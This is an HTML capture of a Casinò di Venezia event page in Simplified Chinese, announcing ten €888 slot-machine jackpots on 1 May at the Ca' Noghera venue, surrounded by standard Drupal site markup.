

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinovenezia.it/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=3
body_size: 11666
content:
<!DOCTYPE html>
<html  lang="zh-hans" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head>
  <meta name="facebook-domain-verification" content="4vzbyrm353q5j733gydgcthdiz9wiy" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.casinovenezia.it/sites/default/files/faviconcmv.png" type="image/png" />
<meta name="description" content="10 个 888.00 欧元的 JACKPOT 5月1日星期一从15:00到23:00 除了电子轮盘赌和视频扑克之外，Jackpot Random 系统在整个老虎机公园都处于活动状态。即使在活动期间，威尼斯赌场也有权基于其自己无可置疑的评估以任何理由暂停该计划。" />
<meta name="news_keywords" content="eventi, evento, event, events, venezia, venice" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.casinovenezia.it/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio" />
<link rel="shortlink" href="https://www.casinovenezia.it/zh-hans/node/1513" />
<meta property="og:site_name" content="Casinò di Venezia" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.casinovenezia.it/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio" />
<meta property="og:title" content="JACKPOT 888 MAGGIO" />
<meta property="og:description" content="10 个 888.00 欧元的 JACKPOT 5月1日星期一从15:00到23:00 除了电子轮盘赌和视频扑克之外，Jackpot Random 系统在整个老虎机公园都处于活动状态。即使在活动期间，威尼斯赌场也有权基于其自己无可置疑的评估以任何理由暂停该计划。" />
<meta property="og:updated_time" content="2023-04-27T13:21:33+02:00" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="article:published_time" content="2023-04-27T13:21:33+02:00" />
<meta property="article:modified_time" content="2023-04-27T13:21:33+02:00" />

  <title>JACKPOT 888 MAGGIO | Page 4 | Casinò di Venezia</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">

  <style type="text/css" media="all">
@import url("https://www.casinovenezia.it/modules/system/system.base.css?t9lr5o");
@import url("https://www.casinovenezia.it/modules/system/system.messages.css?t9lr5o");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/modules/comment/comment.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/modules/date/date_api/date.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9lr5o");
@import url("https://www.casinovenezia.it/modules/field/theme/field.css?t9lr5o");
@import url("https://www.casinovenezia.it/modules/node/node.css?t9lr5o");
@import url("https://www.casinovenezia.it/modules/user/user.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/modules/views/css/views.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/modules/ckeditor/css/ckeditor.css?t9lr5o");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/modules/ctools/css/ctools.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/modules/addtoany/addtoany.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/libraries/jquery-social-stream/css/dcsns_light.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/modules/jquery_social_stream/jquery_social_stream.css?t9lr5o");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/font-awesome.min.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/bootstrap.min.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/video-js.min.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/style.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/responsive.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/customizer/pages.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/YTPlayer.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/drupal.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/ie/ie.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/responsive_cvc.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/slick.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/slick-theme.css?t9lr5o");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/font.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/casinoRegular-normal-normal/stylesheet.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Light_Italic-oblique-normal/stylesheet.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Medium-normal-normal/stylesheet.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Regular-normal-normal/stylesheet.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_SemiBold-normal-normal/stylesheet.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/customizer/home-pages-customizer.css?t9lr5o");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/custom.css?t9lr5o");
</style>

  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <link rel='stylesheet' href="/sites/all/themes/progressive/progressive_sub/css/ie/ie8.css">
  <![endif]-->
      <meta name='B-verify' content='a5f31b1d2930f7f1ce85636c04c088b945f3d020' />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="7667d4b3-2e72-47bf-ad06-f4a243a6c990" data-blockingmode="auto" type="text/javascript"></script>
</head>
<body class="fixed-header html not-front not-logged-in no-sidebars page-node page-node- page-node-1513 node-type-eventi i18n-zh-hans hidden-top fixed-top">

  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLBFCNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div class="page-box">
  <div class="page-box-content">
    <div class="main" role="main">

      
      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container-fluid">

        <div  id="Header" class="row">     

          
                                          <div  class="col-md-12 " id="progressive_cms-menu">
                              
                                  <div id="block-progressive-cms-menu" class="widget block block-progressive-cms" >
  
        
  <div class = "block-content clearfix">
      <div id="top-box">
    <div class="container">
    <div class="row">
      <div class="col-xs-9 col-sm-5">

                  <div class="btn-group language btn-select">
            <a class="btn dropdown-toggle btn-default" role="button" data-toggle="dropdown" href="#">
              <span class="hidden-xs">语言</span><span class="visible-xs">Lang</span><!-- 
              -->: Chinese, Simplified              <span class="caret"></span>
            </a>
            <ul class="dropdown-menu"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en" lang="en">English</span></li>
<li class="it"><a href="/it/eventi/jackpot-888-maggio" class="language-link" xml:lang="it" title="JACKPOT 888 MAGGIO" lang="it">Italiano</a></li>
<li class="zh-hans last active"><a href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio" class="language-link active" xml:lang="zh-hans" title="JACKPOT 888 MAGGIO" lang="zh-hans">简体中文</a></li>
</ul>          </div>
        
      </div>
      
      <div class="col-xs-3 col-sm-7">
      <div class="navbar navbar-inverse top-navbar top-navbar-right" role="navigation">
        <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".top-navbar .navbar-collapse">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>

        <nav class="collapse collapsing navbar-collapse" style="width: auto;">
          <ul class="nav navbar-nav navbar-right">
              <li>
                  <a  class="phone-call tagTelefono" href="#">
                      <i class="fa fa-mobile"></i>联系我们                  </a>

              </li>
              <li>
                  <a  href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0">
                      <i class="fa fa-map-marker"></i>地址                  </a>
              </li>
              <li>
                  <a href="/zh-hans/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC">
                      <i class="fa fa-envelope-o"></i>联系我们                  </a>
              </li>
                                    
                                              </ul>
        </nav>
      </div>
      </div>
    </div>
    </div>
  </div>

<header class="header">
  <div class = "header-wrapper">
    <div class="container">
      <div class="row">
        <div class="col-xs-4 col-md-2 col-lg-2 logo-box">
        <div class="logo">
          <a href="/zh-hans">
           <img src="https://www.casinovenezia.it/sites/default/files/logo.svg" class="logo-img" alt="">
          </a>
        </div>
        </div><!-- .logo-box -->
        
        <div class="col-xs-8 col-md-10 col-lg-10 right-box">
        <div class="right-box-wrapper">
          <div class="col-xs-10 col-md-3 header-icons">
              <span class="alert_block">
                <p><a href="/zh-hans/游戏/点击查看游戏胜率"><img alt="" src="/sites/default/files/18%2B-grande-cin.png" style="width: 220px; height: 50px;" /></a></p>
              </span>
                          <div class="search-header hidden-600">
                <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
                  <path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6
                  s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4
                  s4,1.794,4,4S8.206,10,6,10z"></path>
                  <!--<img src="/sites/all/themes/progressive/progressive_sub/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
                </svg>
                </a>
              </div>
            
                                  </div><!-- .header-icons -->
          
          <div class="primary">
          <div class="navbar navbar-default" role="navigation">
            <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
              <span class="text">Menu</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
      
            <nav class="collapse collapsing navbar-collapse">
              <ul class="nav navbar-nav navbar-center">
                  <li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0"  class="dropdown-toggle">
        
    所在地      </a>
  <ul  data-class="" data-width="" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column megamenu-column-single  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-6">
  <li class="tb-megamenu-item level-2 mega"  data-id="2286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0/ca-vendramin-calergi" >
        
    CA VENDRAMIN CALERGI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2284" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0/ca-noghera" >
        
    CA' NOGHERA      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2289" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0/%E7%9D%80%E8%A3%85%E6%A0%87%E5%87%86" >
        
    着装标准      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2292" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0/%E4%BA%A4%E9%80%9A%E6%9C%8D%E5%8A%A1" >
        
    交通服务      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2358" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0/%E8%90%A5%E4%B8%9A%E6%97%B6%E9%97%B4" >
        
    营业时间      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2361" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%89%80%E5%9C%A8%E5%9C%B0/%E5%9C%B0%E5%9D%80" >
        
    地址      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2364" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%B8%B8%E6%88%8F"  class="dropdown-toggle">
        
    游戏      </a>
  <ul  data-class="" data-width="" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column megamenu-column-single  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li class="tb-megamenu-item level-2 mega"  data-id="2371" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%B8%B8%E6%88%8F/%E8%B5%8C%E6%A1%8C%E6%B8%B8%E6%88%8F" >
        
    赌桌游戏      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2368" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%B8%B8%E6%88%8F/%E7%94%B5%E5%AD%90%E6%B8%B8%E6%88%8F" >
        
    电子游戏      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2374" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="https://www.casinoveneziaonline.it"  title="ON LINE">
        
    ON LINE      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2383" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E6%B8%B8%E6%88%8F/%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E6%B8%B8%E6%88%8F%E8%83%9C%E7%8E%87" >
        
    点击查看游戏胜率      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2386" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/informagioco" >
        
    INFORMAGIOCO      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega"  data-id="2256" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E8%B5%84%E8%AE%AF" >
        
    活动 & 优惠      </a>
  </li>

<li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2389" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E9%A4%90%E5%8E%85"  class="dropdown-toggle">
        
    餐厅      </a>
  <ul  data-class="" data-width="" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column megamenu-column-single  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2392" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E9%A4%90%E5%8E%85/marco-polo-restaurant" >
        
    MARCO POLO RESTAURANT      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2395" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E9%A4%90%E5%8E%85/%E7%93%A6%E6%A0%BC%E7%BA%B3%E9%A4%90%E5%8E%85" >
        
    瓦格纳餐厅      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega"  data-id="2400" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" >
        
    联系我们      </a>
  </li>

<li class="tb-megamenu-item level-1 mega"  data-id="2461" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/zh-hans/%E4%BC%9A%E5%91%98%E5%8D%A1" >
        
    会员卡      </a>
  </li>
              </ul>
            </nav>
          </div>
          </div><!-- .primary -->
        </div>
        </div>
        
        <div class="phone-active col-sm-9 col-md-9">
          <a href="#" class="close"><span>关</span>×</a>
                    <span class="title">联系我们</span> <strong>+39 (041) 5297111</strong>
        </div>
        <div class="search-active col-sm-9 col-md-9">
          <a href="#" class="close"><span>关</span>×</a>
          <form action="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-type-textfield form-item-search-block-form form-item form-group">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." placeholder="在这里搜索" class="search-string form-control form-text form-control" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<button class="search-submit">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
        <path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6
        s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4
        s4,1.794,4,4S8.206,10,6,10z"></path>
      </image></svg>
      </button><div class="form-actions form-wrapper" id="edit-actions"><input class="btn form-submit" type="submit" id="edit-submit" name="op" value="Search" /></div><input type="hidden" name="form_build_id" value="form-x3SLKsZCUbHeiJHxuM9SnNBHKUlTNT-IsBVMeGGDX14" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        </div>
      </div><!--.row -->
    </div>
  </div>
</header><!-- .header -->  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
                      
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container-fluid">

        <div  id="TopPerEventiEGame" class="row">     

          
                      
          
                                          <div  class="col-md-12 " id="views-EventsTop-block">
                              
                                  <div id="block-views-eventstop-block" class="widget block block-views" >
  
      <div class="title-box title-h1" >
            <h1 class="title">EventsTop</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-EventsTop view-id-EventsTop view-display-id-block view-dom-id-c58a4707e9f38d899fce17325651742e">
        
  
  
          <div class="content-block">
  <section class="demo" id="section05"><a href="#sezione1"><span>.</span></a></section>
      
            <div  class = 'caption'>
    <img src="https://www.casinovenezia.it/sites/default/files/Jackpot_primo_maggio_CIN_Plasma.jpg"  alt="" title="">
    
  </div>
           
            <h4 class="TitoloHeader">EVENTO</h4>        </div>
  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container">

        <div  id="Content" class="row">     

          
                      
          
                      
          
                                          <div  id="content" class="col-xs-12 col-md-8 ">
                              
                                  <div id="block-system-main" class="widget block block-system" >
  
        
  <div class = "block-content clearfix">
    
  
    <h1 class = "">JACKPOT 888 MAGGIO</h1>
    
    
    <ul class="links inline"><li class="addtoany first last"><span><span class="a2a_kit a2a_kit_size_30 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
      
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></span></li>
</ul>    <div class="wrapping-events-icons">
        <div class="colonnaEvento col-xs-4 col-md-4">
        <div class="events-icons-dove">
            <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.32 33.3">
                    <defs><style>.cls-1{fill:#847552;}</style></defs>
                    <title>Dove</title>
                    <g id="Livello_2" data-name="Livello 2">
                        <g id="Livello_1-2" data-name="Livello 1">
                            <path class="cls-1" d="M19.91,3.42a11.66,11.66,0,0,0-16.49,0C-.66,7.49-1.17,15.16,2.32,19.8L11.66,33.3,21,19.82c3.5-4.66,3-12.33-1.08-16.41Zm.1,15.7-8.34,12L3.3,19.09C.14,14.88.6,8,4.28,4.28A10.45,10.45,0,0,1,19,4.28c3.68,3.68,4.13,10.6,1,14.84Zm0,0"/>
                            <path class="cls-1" d="M11.77,7.3A4.26,4.26,0,1,0,16,11.55,4.26,4.26,0,0,0,11.77,7.3Zm0,7.3a3,3,0,1,1,3-3,3,3,0,0,1-3,3Zm0,0"/>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
            <div class="field field-name-field-where field-type-taxonomy-term-reference field-label-above"><b>哪里<span class = "colon">:</span> </b><a href="/zh-hans/sede/ca-noghera">Ca&#039; Noghera</a></div>    </div>
    <div class="colonnaEvento col-xs-4 col-md-4">
        <div class="events-icons">
            <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.14 28.14">
                    <defs><style>.cls-1{fill:#847552;stroke:#847552;stroke-miterlimit:10;stroke-width:0.25px;}</style></defs>
                    <title>Ora</title><g id="Livello_2" data-name="Livello 2">
                        <g id="Livello_1-2" data-name="Livello 1">
                            <path class="cls-1" d="M14.07.13A13.95,13.95,0,1,0,28,14.07,14,14,0,0,0,14.07.13Zm0,27a13,13,0,1,1,13-13,13,13,0,0,1-13,13Zm0,0"/>
                            <path class="cls-1" d="M14.07,2.91a.46.46,0,0,0-.47.47V14.07h-7a.47.47,0,0,0,0,.93h7.44a.47.47,0,0,0,.47-.47V3.38a.46.46,0,0,0-.47-.47Zm0,0"/>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
        <b class="when_event">什么时候</b>
                                <span style="margin-left: 25px;">05月01日</span>
              
            </div>

        <div class="colonnaEvento col-xs-4 col-md-4">

                    </div>
    </div>


    <div class="content clearfix node-eventi">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p><strong>10 个 888.00 欧元的 JACKPOT</strong></p>
<p>5月1日星期一从15:00到23:00</p>
<p><span style="font-size:10px;">除了电子轮盘赌和视频扑克之外，Jackpot Random 系统在整个老虎机公园都处于活动状态。即使在活动期间，威尼斯赌场也有权基于其自己无可置疑的评估以任何理由暂停该计划。</span></p>
</div>    </div>

          <footer>
        <ul class="links inline"><li class="addtoany first last"><span><span class="a2a_kit a2a_kit_size_30 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
      
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></span></li>
</ul>      </footer>
    
        </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                                          <div  id="sidebar" class="col-md-3 hidden-xs hidden-sm sidebar contentRightSidebar">
                              
                                  <div id="block-jquery-social-stream-jquery-social-stream" class="widget block block-jquery-social-stream" >
  
        
  <div class = "block-content clearfix">
    <div id="block-jquery-social-stream-wrapper"  class="campaign-social-container">
  <div id="block-jquery-social-stream-header" class="campaign-social-header cinzel"></div>
  <div id="block-jquery-social-stream" class="campaign-social-content"></div>
  <div id="block-jquery-social-stream-footer" class="campaign-social-footer"></div>
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-archive-block" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">ARCHIVE</h3>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-archive view-id-archive view-display-id-block view-dom-id-84428881272d527e30df6d9e5d191d2f">
        
  
  
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/zh-hans/archive/202008">August 2020</a>
              (5)
          </li>
      <li><a href="/zh-hans/archive/202009">September 2020</a>
              (2)
          </li>
      <li><a href="/zh-hans/archive/202106">June 2021</a>
              (4)
          </li>
      <li><a href="/zh-hans/archive/202107">July 2021</a>
              (1)
          </li>
      <li><a href="/zh-hans/archive/202108">August 2021</a>
              (7)
          </li>
      <li><a href="/zh-hans/archive/202109">September 2021</a>
              (3)
          </li>
      <li><a href="/zh-hans/archive/202110">October 2021</a>
              (5)
          </li>
      <li><a href="/zh-hans/archive/202112">December 2021</a>
              (6)
          </li>
      <li><a href="/zh-hans/archive/202201">January 2022</a>
              (11)
          </li>
      <li><a href="/zh-hans/archive/202202">February 2022</a>
              (12)
          </li>
    </ul>
</div>
  
  
      <h2 class="element-invisible">页面</h2><div class="pagination-box"><div class="item-list"><ul class="pager pagination"><li class="pager-first first"><a href="/zh-hans/%E8%B5%84%E8%AE%AF/jackpot-888-maggio"><i class="fa fa-angle-double-left"></i></a></li>
